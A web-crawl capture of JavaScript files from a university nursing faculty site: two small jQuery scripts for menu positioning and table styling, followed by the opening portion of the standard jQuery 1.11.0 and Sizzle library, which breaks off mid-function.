request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_febog/Resources/Public/js/servicesEnfermeria.js?1521668202
body_size: 532
content:
jQuery(document).ready(function($) {

    $("#servicesEnfermeriaResponsiveContent").appendTo("#bs-navbar");  

    $("#enfermeriaOpenMenuServicios").on("click", function(e) {
        var $target = $(this).data("target");
        var $mOffset = $(this).offset();
        $($target).css({
            top: $mOffset.top + $(this).outerHeight(),
            left: $mOffset.left
        })
    });

    function servicesEnfermeriaMenuStatus() {
        var $s = $('#servicesFacultadEnfermeria');
        $s.height($(window).height());
        $('ul', $s).height($(window).height());
        if ($('.indicator', '#servicesFacultadEnfermeria').hasClass('active')) {
          $s.css({ 'right': 0 });
        } else {
          $s.css({ 'right': parseInt($('#servicesFacultadEnfermeria').width()) * -1 });
        }
      }
      
      $('.indicator', '#servicesFacultadEnfermeria').click(function() {
        $(this).toggleClass('active');
        servicesEnfermeriaMenuStatus();
      });
    
      
      $(window).resize(function() {
        $('.open').removeClass('open');
        if ($(window).width() > 767) {
          $('#servicesFacultadEnfermeria').css({ 'right': parseInt($('#servicesFacultadEnfermeria').width()) * -1, left: 'auto', top: 'auto' });
          $('#bs-navbar').removeClass('in');
          servicesEnfermeriaMenuStatus();
        } else {
          $('.indicator', '#servicesFacultadEnfermeria').removeClass('active');
        }  
      });
      
      setTimeout(function(){
        $('#servicesFacultadEnfermeria').css({ 'right': parseInt($('#servicesFacultadEnfermeria').width()) * -1 });
        servicesEnfermeriaMenuStatus();
       }, 700);
       
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_febog/Resources/Public/js/tables.js?1521133940
body_size: 269
content:
jQuery(document).ready(function($) {
    $('table').each(function() {
        $(this).addClass('table table-striped');
        $(this).wrap( "<div class='table-responsive'></div>" );
      })
      $('#servicesFacultadEnfermeria').css({ 'right': parseInt($('#servicesFacultadEnfermeria').width()) * -1 });  
      $('.tooltip[title!=""]').tooltipster({
        debug: true,
        trigger: 'click',
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_default/Resources/Public/js/jquery.js?1531155751
body_size: 56103
content:
/*!
 * jQuery JavaScript Library v1.11.0
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-01-23T21:02Z
 */
/*!
 * Sizzle CSS Selector Engine v1.10.16
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-01-13
 */
/*! Copyright (c) 2013 Brandon Aaron (http://brandon.aaron.sh)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 3.1.9
 *
 * Requires: jQuery 1.2.2+
 */
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
/*!
 * jQuery JavaScript Library v1.11.0
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-01-23T21:02Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document")}return factory(w)}}else{factory(global)}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var trim="".trim;var support={};var version="1.11.0",jQuery=function(selector,context){return new jQuery.fn.init(selector,context)},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase()};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this)},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this)},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret},each:function(callback,args){return jQuery.each(this,callback,args)},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem)}))},slice:function(){return this.pushStack(slice.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++}if(typeof target!=="object"&&!jQuery.isFunction(target)){target={}}if(i===length){target=this;i--}for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(target===copy){continue}if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[]}else{clone=src&&jQuery.isPlainObject(src)?src:{}}target[name]=jQuery.extend(deep,clone,copy)}else{if(copy!==undefined){target[name]=copy}}}}}return target};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg)},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function"},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array"},isWindow:function(obj){return obj!=null&&obj==obj.window},isNumeric:function(obj){return obj-parseFloat(obj)>=0},isEmptyObject:function(obj){var name;for(name in obj){return false}return true},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false}try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false}}catch(e){return false}if(support.ownLast){for(key in obj){return hasOwn.call(obj,key)}}for(key in obj){}return key===undefined||hasOwn.call(obj,key)},type:function(obj){if(obj==null){return obj+""}return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data)})(data)}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase)},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase()},each:function(obj,callback,args){var value,i=0,length=obj.length,isArray=isArraylike(obj);if(args){if(isArray){for(;i<length;i++){value=callback.apply(obj[i],args);if(value===false){break}}}else{for(i in obj){value=callback.apply(obj[i],args);if(value===false){break}}}}else{if(isArray){for(;i<length;i++){value=callback.call(obj[i],i,obj[i]);if(value===false){break}}}else{for(i in obj){value=callback.call(obj[i],i,obj[i]);if(value===false){break}}}}return obj},trim:trim&&!trim.call("\uFEFF\xA0")?function(text){return text==null?"":trim.call(text)}:function(text){return text==null?"":(text+"").replace(rtrim,"")},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArraylike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr)}else{push.call(ret,arr)}}return ret},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i)}len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i}}}return -1},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++]}if(len!==len){while(second[j]!==undefined){first[i++]=second[j++]}}first.length=i;return first},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i])}}return matches},map:function(elems,callback,arg){var value,i=0,length=elems.length,isArray=isArraylike(elems),ret=[];if(isArray){for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value)}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value)}}}return concat.apply([],ret)},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp}if(!jQuery.isFunction(fn)){return undefined}args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)))};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy},now:function(){return +(new Date())},support:support});jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase()});function isArraylike(obj){var length=obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false}if(obj.nodeType===1&&length){return true}return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1) in obj}var Sizzle=
/*!
 * Sizzle CSS Selector Engine v1.10.16
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-01-13
 */
(function(window){var i,support,Expr,getText,isXML,compile,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+-(new Date()),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true}return 0},strundefined=typeof undefined,MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=arr.indexOf||function(elem){var i=0,len=this.length;for(;i<len;i++){if(this[i]===elem){return i}}return -1},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",characterEncoding="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",identifier=characterEncoding.replace("w","w#"),attributes="\\["+whitespace+"*("+characterEncoding+")"+whitespace+"*(?:([*^$|!~]?=)"+whitespace+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+identifier+")|)|)"+whitespace+"*\\]",pseudos=":("+characterEncoding+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+attributes.replace(3,8)+")*)|.*)\\)|)",rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={ID:new RegExp("^#("+characterEncoding+")"),CLASS:new RegExp("^\\.("+characterEncoding+")"),TAG:new RegExp("^("+characterEncoding.replace("w","w*")+")"),ATTR:new RegExp("^"+attributes),PSEUDO:new RegExp("^"+pseudos),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),bool:new RegExp("^(?:"+booleans+")$","i"),needsContext:new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-65536;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+65536):String.fromCharCode(high>>10|55296,high&1023|56320)};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els))}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}target.length=j-1}}}function Sizzle(selector,context,results,seed){var match,elem,m,nodeType,i,groups,old,nid,newContext,newSelector;if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context)}context=context||document;results=results||[];if(!selector||typeof selector!=="string"){return results}if((nodeType=context.nodeType)!==1&&nodeType!==9){return[]}if(documentIsHTML&&!seed){if((match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){elem=context.getElementById(m);if(elem&&elem.parentNode){if(elem.id===m){results.push(elem);return results}}else{return results}}else{if(context.ownerDocument&&(elem=context.ownerDocument.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results}}}else{if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results}else{if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results}}}}if(support.qsa&&(!rbuggyQSA||!rbuggyQSA.test(selector))){nid=old=expando;newContext=context;newSelector=nodeType===9&&selector;if(nodeType===1&&context.nodeName.toLowerCase()!=="object"){groups=tokenize(selector);if((old=context.getAttribute("id"))){nid=old.replace(rescape,"\\$&")}else{context.setAttribute("id",nid)}nid="[id='"+nid+"'] ";i=groups.length;while(i--){groups[i]=nid+toSelector(groups[i])}newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;newSelector=groups.join(",")}if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results}catch(qsaError){}finally{if(!old){context.removeAttribute("id")}}}}}return select(selector.replace(rtrim,"$1"),context,results,seed)}function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()]}return(cache[key+" "]=value)}return cache}function markFunction(fn){fn[expando]=true;return fn}function assert(fn){var div=document.createElement("div");try{return !!fn(div)}catch(e){return false}finally{if(div.parentNode){div.parentNode.removeChild(div)}div=null}}function addHandle(attrs,handler){var arr=attrs.split("|"),i=attrs.length;while(i--){Expr.attrHandle[arr[i]]=handler}}function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff}if(cur){while((cur=cur.nextSibling)){if(cur===b){return -1}}}return a?1:-1}function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type}}function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type}}function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j])}}})})}function testContext(context){return context&&typeof context.getElementsByTagName!==strundefined&&context}support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false};setDocument=Sizzle.setDocument=function(node){var hasCompare,doc=node?node.ownerDocument||node:preferredDoc,parent=doc.defaultView;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document}document=doc;docElem=doc.documentElement;documentIsHTML=!isXML(doc);if(parent&&parent!==parent.top){if(parent.addEventListener){parent.addEventListener("unload",function(){setDocument()},false)}else{if(parent.attachEvent){parent.attachEvent("onunload",function(){setDocument()})}}}support.attributes=assert(function(div){div.className="i";return !div.getAttribute("className")});support.getElementsByTagName=assert(function(div){div.appendChild(doc.createComment(""));return !div.getElementsByTagName("*").length});support.getElementsByClassName=rnative.test(doc.getElementsByClassName)&&assert(function(div){div.innerHTML="<div class='a'></div><div class='a i'></div>";div.firstChild.className="i";return div.getElementsByClassName("i").length===2});support.getById=assert(function(div){docElem.appendChild(div).id=expando;return !doc.getElementsByName||!doc.getElementsByName(expando).length});if(support.getById){Expr.find.ID=function(id,context){if(typeof context.getElementById!==strundefined&&documentIsHTML){var m=context.getElementById(id);return m&&m.parentNode?[m]:[]}};Expr.filter.ID=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId}}}else{delete Expr.find.ID;Expr.filter.ID=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!==strundefined&&elem.getAttributeNode("id");return node&&node.value===attrId}}}Expr.find.TAG=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!==strundefined){return context.getElementsByTagName(tag)}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem)}}return tmp}return results};Expr.find.CLASS=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!==strundefined&&documentIsHTML){return context.getElementsByClassName(className)}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(doc.querySelectorAll))){assert(function(div){div.innerHTML="<select t=''><option selected=''></option></select>";if(div.querySelectorAll("[t^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")")}if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")")}if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked")}});assert(function(div){var input=doc.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=")}if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled")}div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:")})}if((support.matchesSelector=rnative.test((matches=docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos)})}rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16))}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true}}}return false};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0}var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare}compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===doc||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return -1}if(b===doc||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1}return sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0}return compare&4?-1:1}:function(a,b){if(a===b){hasDuplicate=true;return 0}var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===doc?-1:b===doc?1:aup?-1:bup?1:sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0}else{if(aup===bup){return siblingCheck(a,b)}}cur=a;while((cur=cur.parentNode)){ap.unshift(cur)}cur=b;while((cur=cur.parentNode)){bp.unshift(cur)}while(ap[i]===bp[i]){i++}return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0};return doc};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements)};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem)}expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret}}catch(e){}}return Sizzle(expr,document,null,[elem]).length>0};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context)}return contains(context,elem)};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem)}var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg)};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i)}}while(j--){results.splice(duplicates[j],1)}}sortInput=null;return results};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node)}}else{if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem)}}}else{if(nodeType===3||nodeType===4){return elem.nodeValue}}}return ret};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" "}return match.slice(0,4)},CHILD:function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0])}match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd")}else{if(match[3]){Sizzle.error(match[0])}}return match},PSEUDO:function(match){var excess,unquoted=!match[5]&&match[2];if(matchExpr.CHILD.test(match[0])){return null}if(match[3]&&match[4]!==undefined){match[2]=match[4]}else{if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess)}}return match.slice(0,3)}},filter:{TAG:function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName}},CLASS:function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!==strundefined&&elem.getAttribute("class")||"")})},ATTR:function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!="}if(!operator){return true}result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false}},CHILD:function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return !!elem.parentNode}:function(elem,context,xml){var cache,outerCache,node,diff,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false}}start=dir=type==="only"&&!start&&"nextSibling"}return true}start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){outerCache=parent[expando]||(parent[expando]={});cache=outerCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=cache[0]===dirruns&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){outerCache[type]=[dirruns,nodeIndex,diff];break}}}else{if(useCache&&(cache=(elem[expando]||(elem[expando]={}))[type])&&cache[0]===dirruns){diff=cache[1]}else{while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){(node[expando]||(node[expando]={}))[type]=[dirruns,diff]}if(node===elem){break}}}}}diff-=last;return diff===first||(diff%first===0&&diff/first>=0)}}},PSEUDO:function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument)}if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf.call(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i])}}):function(elem){return fn(elem,0,args)}}return fn}},pseudos:{not:markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem)}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);return !results.pop()}}),has:markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0}}),contains:markFunction(function(text){return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1}}),lang:markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang)}lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0}}while((elem=elem.parentNode)&&elem.nodeType===1);return false}}),target:function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id},root:function(elem){return elem===docElem},focus:function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex)},enabled:function(elem){return elem.disabled===false},disabled:function(elem){return elem.disabled===true},checked:function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected)},selected:function(elem){if(elem.parentNode){elem.parentNode.selectedIndex}return elem.selected===true},empty:function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false}}return true},parent:function(elem){return !Expr.pseudos.empty(elem)},header:function(elem){return rheader.test(elem.nodeName)},input:function(elem){return rinputs.test(elem.nodeName)},button:function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button"},text:function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text")},first:createPositionalPseudo(function(){return[0]}),last:createPositionalPseudo(function(matchIndexes,length){return[length-1]}),eq:createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument]}),even:createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i)}return matchIndexes}),odd:createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i)}return matchIndexes}),lt:createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i)}return matchIndexes}),gt:createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i)}return matchIndexes})}};Expr.pseudos.nth=Expr.pseudos.eq;for(i in {radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i)}for(i in {submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i)}function setFilters(){}setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();function tokenize(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return 